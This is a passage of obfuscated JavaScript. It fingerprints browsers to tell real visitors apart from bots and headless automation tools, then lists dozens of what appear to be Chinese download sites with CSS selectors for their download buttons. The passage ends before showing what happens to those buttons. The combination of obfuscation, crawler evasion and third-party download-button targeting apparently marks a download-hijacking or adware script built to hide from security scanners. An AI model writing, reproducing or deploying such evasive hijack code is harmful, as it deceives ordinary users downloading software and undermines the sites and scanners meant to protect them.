_0x3a535a=a0_0xeafd9b,_0x445021=navigator[_0x3a535a(0x380)+_0x3a535a(0x1d1)+_0x3a535a(0x43b)]||navigator[_0x3a535a(0x2d6)+_0x3a535a(0x3be)]||window[_0x3a535a(0x276)+'ra'],_0x3f57bb=window['scr'+'een']['wid'+'th'],_0x96ea1b=window[_0x3a535a(0x1ee)+'een'][_0x3a535a(0x496)+_0x3a535a(0x1c6)],_0x4633df=document['ref'+_0x3a535a(0x4ea)+'er'],_0x15effb=navigator[_0x3a535a(0x48d)+_0x3a535a(0x17e)+'ge']||navigator[_0x3a535a(0x380)+_0x3a535a(0x231)+_0x3a535a(0x4f7)+_0x3a535a(0x4ed)],_0x3c51f8=navigator['dev'+_0x3a535a(0x4e9)+_0x3a535a(0x382)+_0x3a535a(0x3b2)]||0x0,_0x122e33=navigator[_0x3a535a(0x201)+_0x3a535a(0x24b)+_0x3a535a(0x419)+_0x3a535a(0x23a)+_0x3a535a(0x437)+_0x3a535a(0x504)+'y']||0x0,_0x19a608=isBotUA(_0x445021),_0x275959=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x3a535a(0x1f3)+'t'](_0x445021),_0x131526=_0x3f57bb<0x12c||_0x96ea1b<0x12c||_0x3f57bb>0x2000,_0x4c4462=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x15effb),_0x180031=_0x3c51f8<0x1&&_0x122e33<0x2,_0x5d149d={};_0x5d149d[_0x3a535a(0x3d1)+_0x3a535a(0x47c)]=typeof HTMLCanvasElement!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x33b)+'gl']=typeof WebGLRenderingContext!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x23f)+'alS'+_0x3a535a(0x4a6)+_0x3a535a(0x4ed)]=typeof localStorage!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x2df)+_0x3a535a(0x2a4)+'nSt'+_0x3a535a(0x3f1)+'ge']=typeof sessionStorage!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9);const _0x3f1d95=_0x5d149d,_0x53ee9d=Object[_0x3a535a(0x183)+_0x3a535a(0x182)](_0x3f1d95)[_0x3a535a(0x290)+'e'](_0x26ca4b=>!_0x26ca4b),_0x4bf3ee=()=>{const _0x54d021=_0x3a535a;if(!_0x3f1d95[_0x54d021(0x3d1)+'vas'])return'';const _0x2bd8e2=document['cre'+_0x54d021(0x4d6)+_0x54d021(0x294)+_0x54d021(0x4c4)+'t'](_0x54d021(0x3d1)+_0x54d021(0x47c)),_0x403d4a=_0x2bd8e2[_0x54d021(0x2fa)+_0x54d021(0x482)+_0x54d021(0x1f5)+'t']('2d');return _0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+_0x54d021(0x2e5)]=_0x54d021(0x1dd)+_0x54d021(0x2a2)+_0x54d021(0x1fc)+'255'+_0x54d021(0x33a)+_0x54d021(0x3ae),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x42a)+'ct'](0x0,0x0,0x64,0x64),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+'yle']=_0x54d021(0x1dd)+_0x54d021(0x1a4)+'\x200,'+_0x54d021(0x315),_0x403d4a[_0x54d021(0x2f2)+'t']=_0x54d021(0x342)+_0x54d021(0x2bb)+_0x54d021(0x1e6)+'l',_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x309)+'xt']('fin'+_0x54d021(0x4f8)+'pri'+'nt',0xa,0x32),_0x2bd8e2['toD'+_0x54d021(0x3f3)+_0x54d021(0x1bc)]();},_0x44a94a=_0x4bf3ee(),_0x4abf55=_0x44a94a[_0x3a535a(0x489)+_0x3a535a(0x3a2)]<0x64,_0x4c67b0=_0x19a608||_0x275959||_0x131526||_0x4c4462||_0x180031||_0x53ee9d||_0x4abf55;if(!_0x4c67b0){const _0x546a21={};return _0x546a21[_0x3a535a(0x380)+'r']=!![],_0x546a21['doc'+_0x3a535a(0x2fd)+_0x3a535a(0x30c)+'efe'+_0x3a535a(0x24c)]=_0x4633df,_0x546a21;}else{const _0x2d3a31={};return _0x2d3a31['use'+'r']=![],_0x2d3a31['doc'+_0x3a535a(0x2fd)+'ntr'+_0x3a535a(0x338)+_0x3a535a(0x24c)]=_0x4633df,_0x2d3a31;}}let userIsReal=isRealUser();const a0_0x111fbe={};a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x32b)+'gam'+a0_0xeafd9b(0x1cb)+'n']=['#az'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x2c4)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20.d'+a0_0xeafd9b(0x284)+'_bt'+'n'],a0_0x111fbe['m.p'+a0_0xeafd9b(0x2fb)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'.ka'+'drB'+'tn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x377)+a0_0xeafd9b(0x48a)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mo'+a0_0xeafd9b(0x2a0)+a0_0xeafd9b(0x3e4)+'d.c'+'om']=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+'n\x20a',a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x18a)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x4b8)+a0_0xeafd9b(0x26d)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x458)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+a0_0xeafd9b(0x4f4)+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x31f)+a0_0xeafd9b(0x1fa)+'t']=['.do'+a0_0xeafd9b(0x2f9)+'box'+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe['www'+a0_0xeafd9b(0x3e6)+a0_0xeafd9b(0x2ab)+a0_0xeafd9b(0x2a7)]=['#db'+'tns'+'\x20#a'+'zbt'+'n\x20a'],a0_0x111fbe['m.4'+a0_0xeafd9b(0x3ee)+'.cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'saf'+a0_0xeafd9b(0x22e)+a0_0xeafd9b(0x252)+'n',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'55.'+'cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'.bt'+'n\x20a'+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x248)+a0_0xeafd9b(0x485)+a0_0xeafd9b(0x344)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)+'\x20',a0_0xeafd9b(0x48f)+'dow'+'n'],a0_0x111fbe[a0_0xeafd9b(0x1e5)+a0_0xeafd9b(0x453)+a0_0xeafd9b(0x2cb)+'et']=[a0_0xeafd9b(0x4d0)+'top'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+'btn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375)+'126'+a0_0xeafd9b(0x1fa)+'t']=['.bt'+'n_b'+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.e'+a0_0xeafd9b(0x3d6)+'nin'+a0_0xeafd9b(0x1ce)+'et']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1a7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x374)+a0_0xeafd9b(0x1fa)+'t']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'21d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x4ae)+a0_0xeafd9b(0x417)+'ame'+a0_0xeafd9b(0x18e)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.12'+'1do'+'wn.'+'com']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2ba)+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mi'+a0_0xeafd9b(0x2d8)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x1e0)+a0_0xeafd9b(0x3b3)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4cd)+'ini'+a0_0xeafd9b(0x18f)+'zai'+'.co'+'m']=[a0_0xeafd9b(0x29a)+a0_0xeafd9b(0x2cd)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x4a1)+a0_0xeafd9b(0x2b7)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x27f)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4ec)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x202)+a0_0xeafd9b(0x2f0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x2a1)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x2b3)+a0_0xeafd9b(0x3e4)+a0_0xeafd9b(0x2af)+a0_0xeafd9b(0x3eb)+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x322)+a0_0xeafd9b(0x1d6)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x389)+a0_0xeafd9b(0x369)+'.do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x4e5)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.cs'+a0_0xeafd9b(0x46b)+a0_0xeafd9b(0x32d)+'.co'+'m']=['.s-'+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x259)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x379)+'oba'+'n.c'+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.5a'+a0_0xeafd9b(0x1e8)+'t.c'+'om']=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x30f)+a0_0xeafd9b(0x456)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4a7)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x427)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x3c9)+a0_0xeafd9b(0x429)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4a7)+a0_0xeafd9b(0x1d9)+a0_0xeafd9b(0x488)+'.cn']=[a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x20f)+a0_0xeafd9b(0x465)+'p.c'+'n']=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43a)+a0_0xeafd9b(0x3cf)+'ang'+a0_0xeafd9b(0x41c)+'m']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+'.hu'+a0_0xeafd9b(0x4cc)+a0_0xeafd9b(0x2f0)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2dd)+a0_0xeafd9b(0x307)+'lia'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x468)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4a0)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.d'+a0_0xeafd9b(0x386)+a0_0xeafd9b(0x45c)+a0_0xeafd9b(0x204)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4da)+'con'+a0_0xeafd9b(0x28a)+a0_0xeafd9b(0x44c)+'own'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x219)+'nju'+a0_0xeafd9b(0x4f9)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x1c3)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x240)+a0_0xeafd9b(0x1f9)+a0_0xeafd9b(0x22d)+'.co'+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x48c)+'3up'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x394)+'g-l'+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x2ea)+a0_0xeafd9b(0x180)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x292)+'Top'+a0_0xeafd9b(0x221)+'nfo'+a0_0xeafd9b(0x19b)+'own'+'Btn'+'\x20a'],a0_0x111fbe['m.x'+a0_0xeafd9b(0x1cf)+'ai3'+a0_0xeafd9b(0x2b9)+'cn']=[a0_0xeafd9b(0x3a1)+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x237)+a0_0xeafd9b(0x28c)+'er'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1df)+a0_0xeafd9b(0x44f)+'lst'+'ars'+'.co'+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+'cen'+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+'own'+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x350)+'vza'+'lls'+a0_0xeafd9b(0x2d5)+'s.c'+'om']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+'inf'+'o\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2b2)+a0_0xeafd9b(0x3d7)+a0_0xeafd9b(0x4e1)]=['.Gm'+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1b0)+a0_0xeafd9b(0x42e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f8)+'x-d'+'d\x20.'+a0_0xeafd9b(0x24d)+'ame'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x41f)+a0_0xeafd9b(0x451)+'com']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+'btn'+a0_0xeafd9b(0x2d3)+a0_0xeafd9b(0x503)],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x282)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4be)+a0_0xeafd9b(0x3dd)+a0_0xeafd9b(0x4d2)+a0_0xeafd9b(0x1ca)+a0_0xeafd9b(0x1b3)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x34f)+'nwa'+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x188)+'an.'+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2db)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x1a2)+'.cn']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.a'+a0_0xeafd9b(0x38f)+a0_0xeafd9b(0x2fe)+'u.c'+'n']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.52'+a0_0xeafd9b(0x366)+a0_0xeafd9b(0x4eb)+a0_0xeafd9b(0x2b8)+'cn']=['.Gm'+'inf'+a0_0xeafd9b(0x187)+'btn'+'_bo'+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+'20a'+a0_0xeafd9b(0x355)+'com'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x3bf)+'fo_'+'box'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x21e)+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+'.bt'+a0_0xeafd9b(0x25c)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'7uo'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x397)+a0_0xeafd9b(0x216)+a0_0xeafd9b(0x514)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x436)+a0_0xeafd9b(0x506)+a0_0xeafd9b(0x38b)+'n']=['.ga'+'meD'+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+'\x20a',a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+'dow'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x325)+a0_0xeafd9b(0x405)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x442)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x217)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1be)+a0_0xeafd9b(0x1d0)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x337)+a0_0xeafd9b(0x32e)+'\x20.c'+'ts-'+'box'+'-do'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x244)+a0_0xeafd9b(0x39c)+'om']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sx'+a0_0xeafd9b(0x4f0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'xsh'+'u.c'+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x1c4)+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x412)+a0_0xeafd9b(0x47e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x509)+'tn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+a0_0xeafd9b(0x275)+a0_0xeafd9b(0x1e2)+'om']=[a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x50a)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.se'+a0_0xeafd9b(0x446)+a0_0xeafd9b(0x415)+'ne.'+'net']=['.so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x3f2)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x398)+a0_0xeafd9b(0x37c)+a0_0xeafd9b(0x27b)+'.ne'+'t']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x32e)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+'me.'+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+'x\x20.'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+'uog'+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4b6)+a0_0xeafd9b(0x22b)+a0_0xeafd9b(0x4e1)]=['.ms'+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+'tn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x272)+a0_0xeafd9b(0x30d)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x381)+a0_0xeafd9b(0x239)+a0_0xeafd9b(0x3b8)+'om']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2d3)+'i\x20b'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x517)+a0_0xeafd9b(0x1e4)+a0_0xeafd9b(0x2b8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.qh'+a0_0xeafd9b(0x400)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+'tre'+'\x20#d'+a0_0xeafd9b(0x284)+'loa'+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x4e2)+'.co'+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+'dow'+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x31c)+'d2.'+'cc']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.l'+a0_0xeafd9b(0x253)+'.cc']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x20c)+'ang'+a0_0xeafd9b(0x383)+a0_0xeafd9b(0x297)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+'oad'+'box'+'\x20a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x494)+a0_0xeafd9b(0x1a3)+a0_0xeafd9b(0x2b1)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0x